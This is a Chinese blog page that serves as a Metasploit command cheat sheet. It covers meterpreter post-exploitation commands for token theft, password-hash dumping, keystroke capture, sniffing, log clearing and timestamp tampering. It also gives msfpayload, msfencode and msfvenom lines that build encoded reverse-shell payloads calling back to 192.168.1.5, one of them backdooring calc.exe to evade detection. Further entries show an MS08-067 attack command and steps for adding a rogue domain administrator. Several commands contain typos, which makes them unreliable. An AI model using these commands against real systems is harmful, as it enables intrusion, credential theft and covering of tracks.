

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/hijacklinux/p/7072854.html
body_size: 10727
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    <meta name="keywords" content="一些玩具" />
    <meta name="description" content="service apache2 start service postgresql start msfconsole启动 1.MSF终端命令 show exploit 列出metasploit框架中的所有渗透攻击模块。 show payloads 列出metasploit框架中的所有攻击载荷。 sho" />
    <meta property="og:description" content="service apache2 start service postgresql start msfconsole启动 1.MSF终端命令 show exploit 列出metasploit框架中的所有渗透攻击模块。 show payloads 列出metasploit框架中的所有攻击载荷。 sho" />
    <meta property="og:image" content="https://assets.cnblogs.com/images/wechat-share.jpg" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>metasploit常用命令 - hijacklinux - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/hijacklinux/p/7072854.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    <link id="MainCss" rel="stylesheet" href="/skins/codinglife/bundle-codinglife.min.css?v=OoXodbwwI3L_K8YuS0R8JGzat2V4cVm2BqPumUhOLaY" />
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/skins/codinglife/bundle-codinglife-mobile.min.css?v=tZ9Q_q_o7Nas4JT-ZCSvDsm8Rn1D600VYv_6pgsFyzw" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/hijacklinux/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/hijacklinux/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/hijacklinux/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/hijacklinux/p/7072854.html",
      "headline": "metasploit常用命令",
      "description": "service apache2 start service postgresql start msfconsole启动 1.MSF终端命令 show exploit 列出metasploit框架中的所有渗透攻击模块。 show payloads 列出metasploit框架中的所有攻击载荷。 sho",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/hijacklinux/",
        "name": "hijacklinux",
        "url": "https://www.cnblogs.com/hijacklinux/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2017-06-24T11:29:00.0000000&#x2B;08:00",
      "dateModified": "2017-06-24T11:29:00.0000000&#x2B;08:00",
      "wordCount": "15241",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/hijacklinux/",
        "name": "hijacklinux",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 358794;
        var currentBlogApp = 'hijacklinux';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'CodingLife';
        var visitorUserId = '';
        window.hasCustomScript = false;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 7072854;
            window.currentPostDateAdded = '2017-06-24 11:29';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=4V0XiReHKbdXXk3yH6tir5FnNEqPjRPxtnZ9xY2xjFo"></script>
    
</head>
<body class="skin-codinglife has-navbar">
    <a name="top"></a>
        <div id="imagebar" class="imagebar-mobile imagebar-text-mobile formobile">
                <a href="https://www.doubao.com?channel=cnblogs&amp;source=hw_db_cnblogs&amp;type=lunt&amp;theme=bianc" onclick="countCreativeClicks('M2-字节-豆包')" rel="nofollow">
                    <img src="https://img2024.cnblogs.com/blog/35695/202506/35695-20250620221146444-645204917.webp" alt="" onload="countCreativeImpressionsOnMobile('M2-字节-豆包')" />
                    <span id="m2_impression" style="display:none"></span>
                </a>
        </div>
    <div id="top_nav" class="navbar forpc">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'hijacklinux', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://account.cnblogs.com/blogapply" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://account.cnblogs.com/blogapply">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    

    <div id="home">
<div id="header">
	<div id="blogTitle">
        <a id="lnkBlogLogo" href="https://www.cnblogs.com/hijacklinux/"><img id="blogLogo" src="/skins/custom/images/logo.gif" alt="返回主页" /></a>		
		

<h1><a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/hijacklinux">hijacklinux</a>
</h1>
<h2></h2>




		
	</div>
	<div id="navigator">
		
<ul id="navList">
<li><a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
</li>
<li>
<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/hijacklinux/">
首页</a>
</li>
<li>

<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
</li>
<li>
<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/hijacklinux">
联系</a></li>
<li>
<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/hijacklinux/rss/">
订阅</a>
<!--<partial name="./Shared/_XmlLink.cshtml" model="Model" /></li>--></li>
<li>
<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>
</li>
</ul>


		<div class="blogStats">
			<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div>
		</div>
	</div>
</div>
<div id="main">
	<div id="mainContent">
	<div class="forFlow">
		<div id="post_detail">
    
    <div id="topics">
        <div class="post">
            <h1 class = "postTitle">
                <a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/hijacklinux/p/7072854.html" title="发布于 2017-06-24 11:29">
    <span role="heading" aria-level="2">metasploit常用命令</span>
    

</a>

            </h1>
            <div class="clear"></div>
            <div class="postBody">
                <div id="cnblogs_post_body" class="blogpost-body blogpost-body-html">
<p><span style="color: rgba(255, 0, 0, 1)">service apache2 start</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">service postgresql start</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">msfconsole</span>启动</p>
<p>1.MSF终端命令</p>
<p><span style="color: rgba(255, 0, 0, 1)">show exploit</span></p>
<p>列出metasploit框架中的所有渗透攻击模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">show payloads</span></p>
<p>列出metasploit框架中的所有攻击载荷。</p>
<p><span style="color: rgba(255, 0, 0, 1)">show auxiliary</span></p>
<p>列出metasploit框架中的所有辅助攻击模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">search name</span></p>
<p>查找metasploit框架中的所有渗透攻击和其他模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">info</span></p>
<p>展示出制定渗透攻击或模块的相关信息。</p>
<p><span style="color: rgba(255, 0, 0, 1)">use name</span>&nbsp;</p>
<p>装载一个渗透攻击或者模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">LHOST</span></p>
<p>目标主机链接的IP地址。</p>
<p><span style="color: rgba(255, 0, 0, 1)">RHOST</span></p>
<p>远程主机或者目标主机。</p>
<p><span style="color: rgba(255, 0, 0, 1)">set function&nbsp;</span></p>
<p>设置特定的配置参数。</p>
<p><span style="color: rgba(255, 0, 0, 1)">setg function&nbsp;</span></p>
<p>以全局方式设置特定的配置参数。</p>
<p><span style="color: rgba(255, 0, 0, 1)">show options</span></p>
<p>列出某个渗透攻击或模块中所有的参数配置。</p>
<p><span style="color: rgba(255, 0, 0, 1)">show targets</span></p>
<p>列出渗透攻击所支持的目标平台。</p>
<p><span style="color: rgba(255, 0, 0, 1)">set target num</span></p>
<p>指定你所知道的目标的操作系统以及补丁版本类型。</p>
<p><span style="color: rgba(255, 0, 0, 1)">set payload</span></p>
<p>指定想要使用的攻击载荷。</p>
<p><span style="color: rgba(255, 0, 0, 1)">show advanced&nbsp;</span></p>
<p>列出所有高级配置选项。</p>
<p><span style="color: rgba(255, 0, 0, 1)">set autorunscript migrate -f.</span></p>
<p>在渗透攻击完成后，将自动迁移到另一个进程。</p>
<p><span style="color: rgba(255, 0, 255, 1)">check 检测目标是否对选定渗透攻击存在相应安全漏洞</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">exploit&nbsp;</span></p>
<p>执行渗透攻击或模块来攻击目标。</p>
<p><span style="color: rgba(255, 0, 0, 1)">exploit -j</span></p>
<p>在计划任务下进行渗透攻击（攻击将在后台进行）</p>
<p><span style="color: rgba(255, 0, 0, 1)">exploit -z</span></p>
<p>渗透攻击成功后不与会话进行交互。</p>
<p><span style="color: rgba(255, 0, 0, 1)">exploit -e encoder&nbsp;</span></p>
<p>制定使用的攻击载荷编码方式</p>
<p><span style="color: rgba(255, 0, 0, 1)">exploit -h&nbsp;</span></p>
<p>列出exploit命令的帮助信息。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sessions -l</span></p>
<p>列出可用的交互会话（在处理多个shell时使用）</p>
<p><span style="color: rgba(255, 0, 0, 1)">sessions -l -v</span></p>
<p>列出所有可用的交互会话以及会话详细信息，例如：攻击系统时使用了哪个安全漏洞。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sessions -s script</span></p>
<p>在所有活跃的meterpreter会话中运行一个特定的meterpreter脚本。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sessions -K&nbsp;</span></p>
<p>杀死所有活跃的交互会话。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sessions -c cmd</span></p>
<p>在所有活跃的metaerpreter会话上执行一个命令。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sessions -u sessionID&nbsp;</span></p>
<p>升级一个普通的win32shell到meterpreter shell。</p>
<p><span style="color: rgba(255, 0, 0, 1)">db_create name&nbsp;</span></p>
<p>创建一个数据库驱动攻击所要使用的数据库。</p>
<p><span style="color: rgba(255, 0, 0, 1)">db_nmap</span></p>
<p>利用nmap并把所有扫描数据库存储到数据库中。</p>
<p><span style="color: rgba(255, 0, 0, 1)">db_autopwn -h</span></p>
<p>展示出db_autopwn命令的帮助信息。</p>
<p><span style="color: rgba(255, 0, 0, 1)">db_autopwn -p -r -e&nbsp;</span></p>
<p>对所有发现的开放端口执行db_autopwn，攻击所有系统，并使用一个反弹式shell。</p>
<p><span style="color: rgba(255, 0, 0, 1)">db_destroy&nbsp;</span></p>
<p>删除当前数据库。</p>
<p><span style="color: rgba(255, 0, 0, 1)">db_destroy user:password@host:port/database</span></p>
<p>使用高级选项来删除数据库。</p>
<p>&nbsp;</p>
<p>2.metapreter命令</p>
<p><span style="color: rgba(255, 0, 0, 1)">help</span></p>
<p>打开帮助</p>
<p><span style="color: rgba(255, 0, 0, 1)">run scriptname</span></p>
<p>运行meterpreter脚本，在scripts/meterpreter目录下可查看到所有脚本名。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sysinfo</span></p>
<p>列出受控主机的系统信息。</p>
<p>ls&nbsp;</p>
<p>列出目标主机的文件和文件夹信息。</p>
<p><span style="color: rgba(255, 0, 0, 1)">use priv</span></p>
<p>加载特权提升扩展模块，来扩展meterpreter库。</p>
<p><span style="color: rgba(255, 0, 0, 1)">ps</span></p>
<p>显示所有运行进程以及关联的用户账户。</p>
<p><span style="color: rgba(255, 0, 0, 1)">migrate PID</span></p>
<p>迁移到一个指定的进程ID</p>
<p><span style="color: rgba(255, 0, 0, 1)">use incognito&nbsp;</span></p>
<p>加载inconito功能（用来盗取目标主机的令牌或是假冒用户）</p>
<p><span style="color: rgba(255, 0, 0, 1)">list_tokens -u</span></p>
<p>列出目标主机用户组的可用令牌。</p>
<p><span style="color: rgba(255, 0, 0, 1)">impersonate_token DOMAIN_NAME\\USERNAME</span></p>
<p>假冒目标主机上的可用令牌。</p>
<p><span style="color: rgba(255, 0, 0, 1)">steal_token</span></p>
<p>盗窃给定进程的可用令牌并进行令牌假冒。</p>
<p><span style="color: rgba(255, 0, 0, 1)">drop_token</span></p>
<p>停止假冒当前的令牌。</p>
<p><span style="color: rgba(255, 0, 0, 1)">getsystem</span></p>
<p>通过各种攻击向量来提升到系统用户权限。</p>
<p><span style="color: rgba(255, 0, 0, 1)">shell</span></p>
<p>以所有可用令牌来运行一个交互的shell。</p>
<p><span style="color: rgba(255, 0, 0, 1)">execute -f cmd.exe -i</span></p>
<p>执行cmd.exe命令并进行交互。</p>
<p><span style="color: rgba(255, 0, 0, 1)">execute -f cmd.exe -i -t</span></p>
<p>以所有可用令牌来执行cmd命令。</p>
<p><span style="color: rgba(255, 0, 0, 1)">execute -f cmd.exe -i -H -t</span></p>
<p>以所有可用令牌来执行cmd命令并隐藏该进程。</p>
<p><span style="color: rgba(255, 0, 0, 1)">rev2self&nbsp;</span></p>
<p>回到控制目标主机的初始用户账户下。</p>
<p><span style="color: rgba(255, 0, 0, 1)">reg command</span></p>
<p>在目标主机注册表中进行交互，创建，删除和查询等操作。</p>
<p><span style="color: rgba(255, 0, 0, 1)">setdesktop number</span></p>
<p>切换到另一个用户界面（该功能基于那些用户已登录）。</p>
<p><span style="color: rgba(255, 0, 0, 1)">screenshot</span></p>
<p>对目标主机的屏幕进行截图。</p>
<p><span style="color: rgba(255, 0, 0, 1)">upload file</span></p>
<p>向目标主机上传文件。</p>
<p><span style="color: rgba(255, 0, 0, 1)">download file</span></p>
<p>从目标主机下载文件。</p>
<p><span style="color: rgba(255, 0, 0, 1)">keyscan_dump</span>存储目标主机上或许的键盘记录。</p>
<p><span style="color: rgba(255, 0, 0, 1)">getprivs</span></p>
<p>尽可能多的获取目标主机上的特权。</p>
<p><span style="color: rgba(255, 0, 0, 1)">uietl enable keyboard/mouse</span></p>
<p>接管目标主机的键盘和鼠标。</p>
<p><span style="color: rgba(255, 0, 0, 1)">background</span></p>
<p>将你当前的meterpreter shell转为后台执行。</p>
<p><span style="color: rgba(255, 0, 0, 1)">hashdump</span></p>
<p>导出目标主机中的口令哈希值。</p>
<p><span style="color: rgba(255, 0, 0, 1)">use sniffer</span></p>
<p>加载嗅探模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sniffer_interfaces</span></p>
<p>列出目标主机所有开放的网络接口。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sniffer_dump interfaceID pcapname</span></p>
<p>在目标主机上启动嗅探。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sniffer_start interfaceID packet_buffer</span></p>
<p>在目标主机上针对特定范围的数据包缓冲区启动嗅探。</p>
<p><span style="color: rgba(255, 0, 0, 1)">sniffer_stats interfaceID</span></p>
<p>获取正在实施嗅探网络接口的统计数据</p>
<p><span style="color: rgba(255, 0, 0, 1)">sniffer_stop interfaceID</span></p>
<p>停止嗅探。</p>
<p><span style="color: rgba(255, 0, 0, 1)">add_user username password -h ip</span></p>
<p>在远程目标主机上添加一个用户。</p>
<p><span style="color: rgba(255, 0, 0, 1)">add_group_user “Domain Adimins”username -h ip</span></p>
<p>将用户添加到目标主机的域管理员组中。</p>
<p><span style="color: rgba(255, 0, 0, 1)">clearev</span></p>
<p>清除目标主机上的日志记录。</p>
<p><span style="color: rgba(255, 0, 0, 1)">timestomp</span></p>
<p>修改文件属性，例如修改文件的创建时间（反取证调差）。</p>
<p><span style="color: rgba(255, 0, 0, 1)">reboot</span></p>
<p>重启目标主机。</p>
<p><strong>3.MSFpayload命令</strong></p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload -h</span></p>
<p>MSFpayload 的帮助信息。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/bind_tcp O</span></p>
<p>列出所有可用的攻击载荷。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/metarpreter/bind_tcp O.</span></p>
<p>列出所有windows/meterpreter/bind_tcp 下攻击载荷的配置项（任何攻击载荷都是可以配置的）。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/metaerpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 X&gt;payload.exe</span></p>
<p>创建一个metarpreter的reverse_tcp 攻击载荷回连到192.168.1.5的443端口，将其保存为名为payload.exe的windows可执行程序。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R&gt;payload.ray</span></p>
<p>与上面生成同样的攻击载荷，到导成原始格式的文件，该文件将在后面的MSFencode中使用。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/bind_tcp LPORT=443 C&gt;payload.c</span></p>
<p>与上面生成同样的攻击载荷，但导出成C格式的shellcode。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/bind_tcp LPORT=443 J&gt;payload.java</span></p>
<p>导出成以%u编码方式的javaScript语言字符串。</p>
<p>&nbsp;</p>
<p>4.MSFencode命令</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfencode -h</span></p>
<p>列出MSFencode的帮助信息。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfencode -l</span></p>
<p>列出所有可用的编码器。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfencode -t（c，eif.exe，java，js_be，perl，raw，ruby，vba，vbs，loop-vbs，asp，war，macho）</span></p>
<p>显示编码缓冲区的格式。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfencode -i payload.raw -o encoded_payload,exe -e x86/shikata_ga_nai -c 5 -t exe</span></p>
<p>使用 shikata_nai编码器对payload.raw文件进行5次编码，然后导出一个名为encoded_payload.exe的文件。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/bind_tcp LPORT=443 R|msfencode -e x86/_countdown -c 5 -t raw|msfencode -e x86/shikata_ga_nai -c 5 -t exe -o multi-encoded_payload.exe</span></p>
<p>创建一个经过多种编码格式嵌套编码的攻击载荷。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfencode -i payload.raw BufferRegister=ESI -e x86/alpha_mixed -t c</span></p>
<p>创建一个纯字母 数字的shellcode，由ESI寄存器指向shellcode，以C语言格式输出。</p>
<p>&nbsp;</p>
<p>5.MSFcli命令。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfcli | grep exploit</span></p>
<p>仅列出渗透攻击模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfcli | grep exploit/windows</span></p>
<p>仅列出与Windows相关的渗透攻击模块。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfcli exploit/windows/smb/msf08_067_netapi PYALOAD=windows/meterpreter/bind_tcp LPORT=443 RHOST=172.16.32.142 E</span></p>
<p>对172.16.32.142 发起ms08_067_netapi渗透攻击，配置了bind_tcp攻击载荷，并绑定在443端口进行监听。</p>
<p>&nbsp;</p>
<p>6.Metasploit高级忍术</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R|msfencode -x calc.exe -k -o payload.exe -c x86/shikata_ga_nai -c 7 -t exe</span></p>
<p>创建一个反弹式的Meterpreter攻击载荷，回连到192.168.1.5 主机的443端口，使用calc.exe作为载荷后门程序，让载荷执行流一直运行在被攻击的应用程序中，最后生成以.shikata_ga_nai编码器编码后的攻击载荷可执行程序payload.exe。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R|msfencode -x calc.exe -o payload.exe -e x86/shikata_ga_nai -c 7 -t exe</span></p>
<p>创建一个反弹式的meterpreter攻击载荷，回连到192.168.1.5主机的443端口，使用calc.exe作为载荷后门程序，不让载荷执行流一直运行在被攻击的应用程序中，同时在攻击载荷执行后也不会再目标主机上弹出任何信息。这种配置非常有用，当你通过浏览器漏洞控制了远程主机，并不想让计算机程序打开呈现在目标用户面前，同样，最后生成用.shikata_ga_nai 编码的攻击载荷程序payload.exe。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfpayload windows/meterpreter/bind_tcp LPORT=443 R|msfencode -0 payload.exe -e x86/shikata_ga_nai -c 7 exe &amp; &amp; msfcli multi/bandler PAYLOAD=windows/meterpreter/bind_tcp LPORT=443 E</span></p>
<p>创建一个raw格式的bind_tcp模式Meterpreter攻击载荷，用shikata_ga_nai编码7次，输出以payload.exe命名的windows可执行程序文件，同时启用多路监听方式进行执行。</p>
<p>&nbsp;</p>
<p>7.MSFvenom</p>
<p>利用MSFvenom，一个集成套件，来创建和编码你的攻击载荷。</p>
<p><span style="color: rgba(255, 0, 0, 1)">msfvenom --payload</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">windows/meterpreter/reverse_tcp --format exe --encoder x86/shikata_ga_nai LHOST=172.16.1.32 LPORT=443 &gt; msf.exe</span></p>
<p>[*] x86/shikata_ga_nai succeeded with size 317(iteration=1)</p>
<p>root://opt/framework3/msf3#</p>
<p>&nbsp;</p>
<p>这一行命令就可以创建一个攻击载荷并自动产生出可执行文件格式。</p>
<p>&nbsp;</p>
<p>8.Meterpreter后渗透攻击阶段命令。</p>
<p>在Windows主机上使用metarpreter进行提权操作。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;use priv</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;getsystem</span></p>
<p>从一个给定的进程ID中窃取一个域管理员组令牌，添加一个域账户，并把域账户添加到域管理员组中。</p>
<p>&nbsp;</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;ps</span></p>
<p>&nbsp;</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;steal_token 1784</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;shell</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">c:\windows\sysem32&gt;user metasploit @password /ADD /DOMAIN</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">c:\windows\sysem32&gt;net group "Domain Admins" metasploit /ADD /DOMAIN</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">&nbsp;</span></p>
